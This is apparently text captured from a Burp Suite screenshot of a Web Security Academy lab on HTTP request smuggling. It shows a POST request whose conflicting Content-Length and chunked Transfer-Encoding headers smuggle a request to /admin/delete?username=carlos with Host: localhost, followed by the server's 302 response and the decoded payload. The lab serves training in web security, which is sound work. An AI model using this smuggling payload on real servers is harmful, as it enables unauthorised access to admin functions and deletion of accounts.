 Send
Cancel
<
>
Follow redirection
Target: https://0a8f000504d220a7810962b60088009a.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a8f000504d220a7810962b60088009a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 138
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /admin/delete?username=carlos HTTP/1.1
11 Host: localhost
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 3
14
15 x=
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=xqoVUqrb9NIpGUHoZaMGnN6W3AAf7lG7; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Inspector
Selection
138 (0x8a)
Selected text
0 \r \n
\r \n
GET /admin/delete?username=carlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 3 \r \n
\r \n
x=
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin/delete?username=carlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 3 \r \n
\r \n
x=
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name Value
Method POST
Path /
Inspector
Notes